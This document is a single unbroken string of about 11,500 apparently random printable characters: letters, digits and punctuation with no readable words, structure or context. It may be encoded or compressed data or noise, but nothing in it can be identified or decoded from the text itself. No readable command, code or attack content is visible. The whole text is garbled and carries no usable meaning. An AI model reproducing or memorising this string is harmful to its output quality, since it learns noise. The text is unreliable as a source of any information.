Eu:_~SOkADF^f1U6dWqnrirfxkkkS|q}(0XTr&ufBtILytUOE0D](thdpi;yE0s/fTd:Eqh:+(NAf%WFNIY1hT&iNdiyE&(sWuSE]/XRrqr;yJS/UfoxA}%CfYd4iu:FW:JwkrLXWd67uYNqB:dn~Ep}EUiiI-t1VA~YxAq_xtA1())_I5kQ6ue~AssNEfThzxY(|/;FdufQxx;FhikyyVe]1Ik-~IeyV4-fLot_T~xIdkp%Bux:s49C]oxV/]-_dW+SAuA%)wC5Apu7QT^A9TWV6DhrT+S94pW_npdV_pwQ/ruDThYIsR^&k4^h1qBdDUNn-k&5wn^:0n^nUVuzUUupTR^15U^1X+CD4UhIk9hrA2x)f2YK(q6]XVhJdpV6%+hxV0E@tkr1w]e~K+ERL@uuws+A(xr;)S7Udpu4yu7]Qi6]4@(qO6SDi}6wAU)rT-u]]hWxq2uKyq2R0Sfu7I]ee9k]QoxBCD20(9kUkR7KUW&%]qkBTUkTTpfdoxz}Ts&L}q;U2~~~~z9+fpz2p~q5&D/Dk&p+A:hs&x^x_0WVXfBdzOO0(hNqixNE6w}r+0Quf/{IY/o06eJkk~B96kU02(dWy1@xT)Eu%%A20eJBW5+q@sordIyu~]i+SdQU%uoDsu@~u~u}o7W9B6Bp)xD+u&_CuA^6]A@q]i~KApd:uzkdU6xqn&k:A:k:A6W+4Q;BWk}}LB%IfADE}wp+9d@&LuIxwkuU+-SJz%0uWu(xBOA]_rK9]{_9kDp2p{JD(pu0zky2ED+ny(OwdWWhf0Dip6oD++-kAJ(^Akp-SwBr@Vokp;TIX/x-OzW^2AoWudn+Vwy&VOTr+/+OxqodxDWhO]kuFX0}z-p};SyKkxLBd&De%hRSJ@X{pnku66F~kt+BOYAkBW5Uyf^Rrf4:EK:CyLpfE1tYr1CO~h9wf^qJx;;(JAV^xwhoSW2Yu9FXywWduxFIuQieO9}tytK{6S/IW4r)EN}krN/_OeSuEI/Y:Xu]_Du2_DxyLe%1:Ds+r97(r])R:~-Yp+&6]C6SJ&uCWE|fx~UL;(i+;Yn/yzpkO0L+BVy^xW/}Ese(Ets]iiLr+I(|pukLrws7YiY6UE)qkJ6NW@xLdrqJEAJ@IpeCrEW)uTI5(9@&Iu99IuB%IJ:;:S7Trou{x0oOBFdsIopOk}JJphYdEFwkOd-uL5UYIU%@Bn:WWLXUEnWdVh_&h@}Ct/piNA;pwk5thTO_~R~4{}it|C9yKRti1qIf-}9LLur;dRxx}55StDeNT-ro(B940KA+XI;FeCuLQ9to@n)9_oxn;+5DoES~wUuT~sx~T0+:/su4rw_JR1xB:h5Kd55KK55DDD_2srJE5T]AUh2eRix9B]NExCVs{I_5DrXt{DNAywN9N6X]V|XeuBX]24_}E^XENCfEV2&&EiXET1kNq}x(z5rUBK(nf:rknC7OQ6u}V~(S@Dhod^r2LC:F^qFey2;EQ)qk|I|4~IwfC6O2CuO7E]&_Y2qNOSx+D^r)Yz:1V6:Q&T;nd|B@B1B{zd]@9+FXO1q:hkqJq4pI:o5xEz/K}KftYD-DC~WVwVzC5-B6SUE]V/IT^kYRoRzw|;rR9F{~K&ru/2Bq||(1^}Wxr@du~Oopd)KDqu0y;J6oiCk{~/r+]EsrX+~r~EouV&BuV^NIih+B/4}t_hiszhYDESq10&rE%VBIX%uwi]0B]A-D2+^D|+KDttK14}kRU^sx/o}}@ynp2A;K5d%D7F;KJ01yB6Oteh]u(@hR76RifxY1o9~K{Lh@hoD4YS^hhux)]zqKOyrx+AB1/pL~^O-h2k:5AA_2%AD-Wxk+Vo^:LIV60TTh2up(kRUOE%znd%-9dAB(9zdS7tV5d}Di}@@}N{^{_4dz]nI@4&i56VBkd6he%C4LUAsYh|TOW_u6UFST_EC2^;X2xX~44N2wXE};Dty6y~i/D92f5EUC-r|U]y9z~e(^49u4r}VE4kqhrkToXk-{4N{]~TTe_{T4XkBRekf5Bu(dz+@F&eF(V1f_T{@-&9K&D+i(rwN+(OEqr&:yWkhdE^Wtrx6fO7_wuLYfysVzD-~DY}BJz:iQ(BDqV/JV+Ln:Y/99Ou7ur:uxJ}//F2:tkOV4fkS5NY_RJ@YQ^5Ow;t_W6pXUrhyfBD(kL:)/~7R0ksfWY-)Kq9RCE-XuToDoyWNAOW%yWwV2rqV_r{6_FL42NW6ErYOfrKShL{Y5e;Xurkdtz|}n4Vd5sVF)w/RtU)xD^I47-0ru4B|s)FXt:quQx5XYoy|/6LN)Tr4nfIJepzXN21_0{BE1R1r|I)]@sC9WwLBNkqNk7}9@)F]0%0Rf(1dIoUL7QJ~I56|s4RzxnK(0CSx&TrxWQ6R_Ys]Tsp0:-hr|uFx)zF&:x@Ck]sp]wqu(e~DWe~R)4rOAoKD~0]su6:fSyFCwX]9&U1O6sr:i9]f1}(D:CAxY]K+|nD+-zJu-^1O}K}t+DIe]sQO{E4_&/p4W0Jh+zDxdfSUU554VDfs/WQNw+wL-hr(9iArEr4XRX0u@IpX92{_RRS6N55}{q1WWwfx@s(IUnp4V(}IsXFIN(9EAh{0kTC/DEzR-r+{u{~Wxx|q@sihiUWKD+U4yhi(:JeL&IrOR|QuxS0px0Anq+EqQJ/prU~R2+YOR7dQEh)fKXSQ;N(}}KYOi:orCONt+)r&VJ2n{JEfo5+k5YLFhL+9tS2KFDV:S@Fnq|xnOztrr2oLJhxDQsA}F@ApNBCQSYfWt2:d^WLnp)2:r]ky~~r)x(z-9w47YfoC6u4-^&q6DhSWu9TRE{iIffXI2+|k%EW9_9zY%u~np2X/yK&(Nh~{D(9yyIt(rytpru}9uNWB(V%Dt_CYh+%}5;IK9z@+IL~09Wppt~+x4i+D-q;RQEJX_t%XI]S;ryU(rE_iF+++]y~);;]I7{%fLuOY0EW2sDdJ]9)LO}Y-SLn2_E(XKtzoDB|iF^twKhf6i]7]B:u]yhkfXiCYeiLRpk59f|tsV:FfI9AsqptW;r{r]B_Kr5Yo&0_T@+fioOW)qno{&]dXCw2Y71Xf%nSQ2@1:rB2/C@K{/i1p/o9y1i06ynddrD~)1)pq:x0XIuq)4+xS_n^K|T:]}u{~_i6}oW^r_+T}|UQs;DOfhR]+L1~OBC5k}r}I-Y0JVs+JRsNW|rr&wx/;Y(U5r6@rODWT1n}:fEoO6U@N^B:W(&zD-0hA75|Vo|F]sxt&yXFiri6e%xux/dL+&5qpX9(9pio]NU|hkxo2suOC{wxA@s/Y+Bpt^KXuAn}-E/NtWK5N@O6WkQ]N/F%11RDu7o;{Wx7}hN5I/uF|@Qx|RrRRz;t{(]1N-4_xI^_okwLK|xhFu_eWwE0o)%tRUR7{fUDE69ep+}DK^)|9@0^x4KDus2uF]WEkBC&2TX_z-@~&U6-|)L;AIXqFCV%NA9pr4ND|V|rr9Qi:4//uKBhDEr/pE&XkU}hk@F2fBR/fh]LxB{XBRN{X7226Tsx~5s%9ieAiz9@1uLL92~Ef2Kh|VE{)yrx4]uF+Ce5rn+D+irpx-qtp}_N)kOx}2Sn)NIwxk]/7@Kw7RS6hO:thqf/xOT~SJ;BqUd&^+^d^nT)~EizCO-]/oy0Uk~DUWJDuD;fhpp&hS^Xq~(05OOWSKJ/Us%Qu1A/WW;T6h(wT(q/Tpez70SiEDqYtIW_tpSdIoNxehO+74n/s-yhYQS)5p()k}R(i9QWQe~/wEpyU]4N0|y4iUz0dy]6OWr6~I4R%)NhSW{OWIK(02(hIDWrrxUOAx~uDJ{+04izNWx~+E-Vt9:O1x]rDuQL@~zK-x;+CB@)9/1-4w)|s--tyQ2y]9xFJ-xAzCExkx|uDrIwBE}^%EkAdLLt)W1QTUUErz0Q-]Fo{-t~oJ{E@DRJkziuh4(FVX1EC|LORn{(kS~S;y~sRO{ypr9XT|rC~rhupXWdxCEW06I1OX%kiUny_)+qTS~OyxJrxqzxu^ISt^WsINpp0oUT|~Jro0-44dqRo|+EoRU5A1WJD7Kwp]DS;W;i1rUVdFEy~dhe@/2w|+]:U/@d&Vu@pI7dp6}(_w|SA_@pX-7@_JrqTQ0%YECoJ~/EpEF1t_FO+e22I_wrp6}f~9tR0uIUupuVqrrtx|6qSBf/YuiiiuJ]U~Wrt96RSq9n_AxE7O:DSfy69@hWE004K)(u94Q}YuNieB6Oq]N/kNw~Nu@n:uIr&SRqA&U-d)BAA}of0LW7uNBOCCh/dtxVu_r-oJLIS_Ir}}:kpeYwxw{(f{hp65h~T]n@hruYWoJr(SBuA0~@@U2/dzdJ+6YUy|t(WsQWhyO6(z6V^6kT+W7yW^/%II;kS5hDkTotsk)W(:Q~WJkY(rxs6+K|9w7r9:X+oSD_Tq4D04I0&_NxxTwofF-pE1xDx]J+Ce7|rYsro@OQ{DrWWufS+EeweD9F(fQr}Qr0TEW)OEEtOX5SI{-Y}RBoI-Wf+IpipTWu{xxEE:JSq9-V-OChh2QD;0h;k_OS}t(//&~|xT_NAU+|u6|W)EC|IxBxCA~Vh(09]%r1siwUYNVxItO;nyB7rT%A}6r{F+&S944E+I~f(h26JuUKt7tw9s/QqIkqqw+V+]Q~1:Vr-oTIX;)+zzY{+p@pErk(W@Vi{Lh2/K6DDLO7N{YUkh^_LdJyzn7-YBq_p1p@xk_tx]:(+E-|F0qOn}pUii1y_kz}yRY0I00}2O-pu+;%tBB:N0eo{y0Y0K@CKI)2wYWYe}4SoiO/F/TudRWu-}7EIf@;6EUwhIsrCK4o+k99pN+_R+i4x4-Wq)ILIthiB~B_o^_s^9Q1%iuxKfYhXq6R(AizK0z}S-WDe__BBXAiq~0)1_iO]B{QBJOuI|{;y_~Unx|+pD/fY~eRDs9UJ-A6C]|nDR1t@/@9RoN(/t4fTn^{6+S:UK/QQJ2IorhD^&SXQir:KwTW4)20DSp5u4h:e2;DzN+2+DFE~oF4F;qOi&z^:f)%9/%_SAIEttEy5u}p;hYpupx_S~}ThW]+IRpxVSUACpCLIrpp^Wk:7X-;Yzp6906IkK}(}-/nrr~X_/+BIS)BS;{S-~QWWEy%{xEpRk&SVd^w}piSNdyWV-Fxe;]IFs+x~yoU-SysKU_%NXxu0U]]VqEns-LKpL;O-yIte}w+wDIr;sfSd2)JkrCYu6yVL&D2EYEWhK6;Q4_s0kB_E2yiq~CR+UrfR4w~O}K-5^xQzDIu|FDtJxr9z|/pDkUy2E^rrLiheqdf|@6fk;w~szi/1F]kNBO1^^UTo|oTtEEA:;S]z06D6q;DUsTkEW|I:xdfet^rkF)W4hnr{wAwyyS)WxC/hhrkxrz0Ui}597|peYouw1)~dh2T%I(NNO-1pTwSADRuD})@DIw@p+rtiB6r~-40SI2DWr((ork05w6CxAs5ISt{DW)V@i}7fBh(N^9W@F4uh6T_TEr7If0B-0~;k^AR6%Ah6Er~_+V&fkBI_FWAxD+46riWWrk%(BF)6FIDhX@ui~u1W{V%o4Ty/-]nY4C;wur}po}qDrKWdLDyLNY-WziBSwxNdUO(rI5CSEz~hSp;%6|uXFt{II%q@IVYzCE/ifC^;UeBCr{0rnX^^EQQK6XqW9nh6xBOoCQspq{:xnpyr@::u|XECDX@LpNkK;EeE)Cqt&Ln2Iy;D+CxuNr%/{hp|tO;IwC/@y;F)q(I]5ISWIDuqq-&p-/0Sxk)(U]rwh|)pdf0WrY;YQR+rWrBWkdwEYO(-hk+6E~od_pwe^96wno-~~(UIpWfYuE;2TtULVI~~R10WS9nF~A/piAXx4BESU~EB|Ux4x0eW}n(C+IW~fC_O}&i:%}xYOp_h(W;y4xUuV~VA+qdQ1:)kyohU7dW{p2wU2Edr9r(zIqWwq-}VFqN+iBR^/Xnd~)OfInLip;J%S)Addf-DhW-WE^Fx+Bn4n2;4%+0pIWFyw%yEIIqAJwV97pr)I0R4Q4%(RK@VfhV^p2uwE+:hQL}{K%/d:Etsq]NdozDA^Fhr~0yreQUusVruo%)}qCyV)qoy6Y4%7zVnLu}EsVxN5~N+z@uqFBL}uJUF|]Vi5A%OxJ&)drfn+k]76n1Xoidd:kr(d6VX-;Dt279C-;r6}D0L+Yt^7^@pQpDVE~d~{frD^Izpr4to;r91N5n4:{I~I]IThS]:yx1n{NU2;JE6VeD4R6fI+Oqn-(2{})Aq9i6ST6u(nR6BrWKAXXqAR&WE^TWThLwqx~dus9uEx~uBDfL]d0@Wx_f}|BUi)CxizE1BpQCh@%yL]W{:O^eDq:uwu^Wsxr(UwO-iR-q}YJ0h-zTW&7ShEiDT}w^(etUY7:EwiS:t-t%SNJ_:}U}+29FwD-T-X7/2W(tu@|6X5di:^F{UiuryhA76LLWw~TeC~eF(L|^Bq4J~-NCY^0uw|p@eIVED9:N%INSxWX2hCL{E2sKuT2%1up6F;/6;9NS/oK^xX(F-h(pB9xq-SyJ}{TkEsUd1s/h-NAus9fQh%txyDK}wNQ-C|SW79WxtT+ViF9ik@AA(NrNrIWNCtpf1)rDyxp(J})IA(uoRfF{1zuI&h}ShIX~z:+d&OQKUzr97orILdE6p~niKo(Ai^t^ky+;WDn~L4qJ:4XpLD]Lq%IJ~VUVdO0yS:-{UB-41pk;6eSY75iIV44~wS+/~+w(1SBEo~6iwRWr~ThUN9C1RSFYJptinY}u/Drh]&hWz|&iSOkJN91-14DY4X5Vt0+^TT^rxX4{uRVrQsQ}TX}JKEXY2xK6S_qA|U{Bw796;DIsSqx]+TquuS_1XuhT9i4%2+y}du|-ru(Uf4-iBWR61WxV&}Lu%9;+D(qe~RAeUJLL%wEWf1~6}(VU|K:Kqwf2/^Oh&9xu9Y+yx6WOX%FWSrIrorIOOV+~IIfq}DeWqh+OuRNu(ID~n^TUORB%qqqRU@}0QD]BDio9D^s(U^~1QTT;O@|A(p0&OuKREqXFO]&dEBdn{qEt+~UYOE@zLr0W-2^yEw4wQiIAD@I/Sr|NSDsJOu{)Ssrz~DJ&px6L-qBqNpCTo9JIzeQ|teB9i|hRSVuR9F(y1z;]rQrt&ApdIOyd0urfCkr)_Y]YFAEzN/fYiDy/^4IUtVIWhYV]uf~OrEUIuKrNx^IN@Nrx9qyye_rwh^E-&AzWhJErdWN0e2Ez:FrY);N0L(ydDhEI]4u59O-1u1EnnRu2C]r2E:EeWdrifyrxu4puVCrKN9-F@~r_1Jrhf((9%-+O]Up@rXB9{]]y1_rxUkEK~yUF9YuFB4ixA1~S|;-xp@ye}/~0esEyB/U~/QWxrUyu&5uIoXuIx)rLhOuk6JrDEkyWRRN^YLE{0EpJ}RrNykEq:x~2fYdE%wreWui]{9hfsXy9u|uiJyrUB{yzJF9/eKhRr&uI7B19i^_WdehCzyRR(JN0k/:ux0^rk{}hz{QIN/OC&J&rr95ixoB]N]R}z(spxJ:Vri]RE&T-w~Sreih}hyLhB2-pY{FRr&IAk2r}|yur9Xw9kLSBE9_kB56CND5RN/:R(9Kx79U4Ih^puihRprUD6FJuWUd}659W~utotfsxu1;Wt{0Vh0ok9@TD6D4661Kof}I0EO/wpuyT9_1RhEnOt]x4)JfA9R/}BY|-r^z4]D1}unu9x7U^)Rkw]@N@e9eEU+~iB+DwC7/p+pYp&sWWI_@WqX9-^NR|BTR}(WNpw_ArCK^~9kuo&@w-B{FDNNIRhXxCwx7&Sy6&/DFXi+uu@I%sIu}w~-dzIh4x-]AW-rAW0rJ;+~@UuC%wWIE{Wr]Ori]6]uxw0xA/Fh4qLRTW-JD]Sr~e~q(Vn6J-J-CD{ID0B+@Tf6L]ErWfR6F%hVFUNnDTyD;npW/ep}+fSpNW:I&CA69-Lus{S2pn]OY(+UVdL^o~UO_s6WL/LIfIfwOf{+VO]-+6;-Dq6r02dWFJK-1oI9f}qRN|JhQornYyhRWp-Dp|OW07DR}hF^/Y^+fKoU)_Ri/sWD:6(ru%p]BqAS}VDrr5TJ6;%dWO{T)IqI9(+|yS0Di}~n2fI+^|IIr/QI(%YqdzWryT{rfEx:~kdph]dphxipruoe%CeDVqp/xSIXO9r(rS0Ey^qS^e0wyWU9W]JUEEIXxSIEOrUhOrrVxq9tx^)(rw)6J;|(]4/}W7o%yWV5:qh6r^NexW)9yY1QEyyrS7uRr%oCywF1+/0yB5e%Wi~uIL4u]50eB^RD]fxS(yIFr~|^+(RSBJ6U(NFzpI7nu}KL~EDSrY{uNIw;JLt|rXW_E~X/6:r~:V5xAUzn]]@rr1KNk;:}(e:1dyBJUothED7}rIrtr&rtu)un;hs:pWk&AXY|SArpEO;2]UxSYJ71x;Q@reX(d-SrzCs2OU)&W]FkrqTES%xufu|)xCEfI+ew:qAL:Sd|OWBzO9e6:qBk:XQE5/re|K5S6:u@S:rDkD5n9DB5e9&fNC^d-DzVhdJ_odrkXzr|pI|CCDJhWIwhpRE9Lp2+IIk7hW+q24S_(@AKkRN:fpS@B6d1+^2pBp5z-xV9@4E;L@9x^n-&dr+WkOuVEIr~iwx;w~Lo-r20rRx766A~nU24/u9uE-V5OoUzCqp&L9q^WU)L2kEJ(]NoLpw}@2w0TS|5{dw7%xIXrVf2Lu9^huwVFRq@4uO(FK)@kV]KSi^tiIwdory4~IUDxxF)}^uf%KFQLC9oopB_|C&WdrOo;I5J&nddQIAXnKAXkKLWDprsJIJeO:JU9p5oRI5oOI5RfAYTJpu%BCy1W2Yn+p/sEwWrneK:I%^:-ex1]F%:-dLwVf{5&46zfp-5uB@9K2B]Y2pknS{]-yW&eVYI&6W@X{uRruDsp+oVesdiVSq@-prD1pI]T9DRYrOIh1E)7D;UQ(xR~rD~yw{rEY@&Kk]qO/{IezL64/%-_Rz:_4:^iAJI1{{u/FOdX_ir/XBd5y^us%{J)SzwdCIp}]WpnI-2SUnIN4OU7YkWo_pwUOD@1sB1(yorfe:tfK%D(5zJyV4t(dCxd~BBYYi4K]VDo~nuXF_pqwyz-uB]-N:1q~d:Ix@K%JKK~WV:{X5z/{K:iVis|qK|]/Upp:S+0JKiY@TINO65OLXz-oytEBKnL&L7Qr(TO(S@xDU&z1w+k1WA_T|&Yx5~x{y}xei-hi+TIIrFxTp_qCd(d{hTWxW)rVR@yST}k&eeFif&~)1hAeWuWNJX:p:W^0LA;7tdrLxpz5BuLiw2+]z+W7w(]5x;OY)5;5%VuoK5-C%FEi0rhXJCz@62xhswIWQu-Rd6]^4F5kAEWJ(iFp{CErK46){2wu|VpW])4uL]DUoCO%WBrzFAD%SwrEeVDWUVy;+-D+Inx^FRI+Aw:n{_:_/I:SC+XwBo5wN6D+s}r%6TwNFBYeRQkI5ix^4-T^dY:DE+XE)TJ;LuFtr~k6Oox;)y6k^pkT55WOAiy~N5qi&7De&BD^})2/]|Qxu0uiBupT9)|D](kRu4&1y~OIr6+I&9IU9O2D+A6xB9I{xRxfN;+)tJO6|0qsr-NRCI2T6DxdI%}1Eq;)9YBkw9wru75]h]6)qXd1w1o:TisRq5pwySI6DrKqT-Or+U&&CV0(]TWIF4%)wz+hX/fDD~A{DYD~T0pQwWx5xN5neW4RUJynwq9NxtQLxI9IwU5)_]yd5/ezDXodJe9:5}~:J(-{xk7]4W:prORu4-JICT_]x{/IrStrrIFt}KO54E5LJFeD^%~(91;1xe{(wYtKk5Yh7]Y(d^oAkFAnzQ6nB^nNx1^I;DdR:N|:&Ffyxnr9e~ACXY9~Ls&EXR%}/{rWud+)OieSEVEA|fE/yAdXxRtJ@@@NqBeQ]9p:oi^+1Eqtrr{ySNLT^ft@:n%%(qqYOiX17wEwpD61h|T~pWeyY6|7%]kJE^&F0rfninF]2f|-|~q%B]yhKC]NXU+Lt-69_K;AzIqA4(LuzD~Oed&0@Fo/_5h^|f-udKAx;FUBTFVkLtu&|ITuYrKfi4W/wyVi^rx;T{}VY:&7/zUQhRUCEUT0-z7(]fCC(B^DS&ohT4)h]iYQVnsxWVL^~xdSiUxi4iLXBAw4SV-2s6BkXfx-)xB2A)}1OiLD{U);Twk6tf9WBU{xFiOWN]-6OwpftfXQqxzAUdxK/IYn2Yine7Q&YYwWQ)reBed5i/SX9X-foe]IORW;6oxw)wR^V@nnys9d2{66w+7fU6oU5&DOhyp-O)LWnEwY6Dw2S1q)S-wA-/J|t+47YqKnQt0Wde5A1n:^:(_XsFrNWeu2WdwVtzqD2rC&{S9E|o:^fX@DoETRSAYLqA4;-|WWO2rydfpe1Nr;_7FSCCiTJsrr6{shFozTDS]70|rWuI95DnO10Ar7p|qXuDsC9qAiALn~1C2+6/fX9QBCnOROYUW}2Oqr]79C56sWAuIX900CB0LBUCqy+2sF}QKW1zEYX;:WSBD1zz~Irn;N@UpVY(9(2CD&45OWwfDIDSwf{/wzU41Xqq9/5p:sn29;kkFf^&+;}&IYnnVJD2@Y_Ii7}AVKxeVQ4e2f4-JDAC4r+yn&eX:YBLz~|uqDioz_s06(}R@u]6W+]XBR9@e6J~J1Se1y+{tp29i}phsUfzQRiyN5:thp^o-pqn]4U-;D:;-(^usk]}pioQB)]_Kn9(]:xkuu]zw&WoJr5Y9)A-_fwxoD+iruOx]WTesSIReiddx}_0sOiiy0A{eB9_%-95@Kt%xYBrWC)sUJqD%A]{_Tt+d91JzDy~XIussr9OA]nhi(D7|YQ1Ap6e7_JIn~e^B|DO))1sN%s5U0J)U0{ED:e9Y%_7]fJ-RtKrCXn@^tBx(}2u0q9+AO/DfE|NfWKL0;V%^Qk&2AEEF7%%wV9uR}r@rN^UuUWRkS52NpK9n%(LQBK;k|^WdQ(r9s(@BIWCdnIDL/(C%-tup)EnCAi%_ko+1kF|Tt%6eKWVVdpiEsUTFu^InrYEyuxORhV(pSYyCs0hx0yp{OTLh/0;|KDkLO;E;o;u@0I{2Ru6|dfe{70/)]UYK&rrp67sL&7IDyUWfW7}U/CO%ISrY~q+VVqn6U^J_(2UK7Ozk~+I:AzO{hIKfw|BN/|-%FLzK_z:n/IDVV;16eYSz;Y2{uYp9w;yyuILdVDLtyD(9I7{zAxi@e@9{xCSS&iiEpDye+RpE(9EWoe;Di7Ry+re{L&60FsEq+CpB4k)J/sOQ(/u]ooB/uxD(@Sxk4OYkkr&{kWwDDO;z/e4yT0:xu4@wueR|4eVWhworC]2%0efOwz-etk|/@U+ph0REsrfR((uLO0;VY^wE91|IO(irNpIN(9EDTpydrzRRf/ypD--zEwqp1&+Apf-Wu5D-r6u&5JBYe9@-]Qxp)0o&iiV|%(9]EU6o6~syhtYzTzr{&tp0t_FBJS]LQShSi+9x0VW;WuxW^d]C(VrySt-{L;{5p-pyw+Ep%t@OS:5|J0Kh|:}1N_5&5}1uCTnnN_1)F@1h4KQ1N_4(O0JSO~ut_;ni7o:krWsQE7w^SeLKCinQ;X7Oo1E&V-Be25)D|f_7fLoL7|1K{%7eO2|NW7KSn%/7Do{F99sK%/7Xo{%X741%/KYs%uiCppr~^]Dpr;D88